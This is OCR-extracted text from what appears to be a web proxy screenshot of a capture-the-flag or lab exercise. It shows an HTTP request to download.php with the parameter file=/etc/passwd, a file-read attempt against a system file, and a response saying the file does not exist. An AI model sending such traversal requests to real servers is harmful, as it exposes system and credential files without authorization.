 Request
Pretty Raw Hex \n
1 GET /download.php ?file=/etc/passwd HTTP/1.1
2 Host: ecf5d874-24de-4340-90e7-c9c791a40dec.dynamic.szu.moe
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ecf5d874-24de-4340-90e7-c9c791a40dec.dynamic.szu.moe/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
文件不存在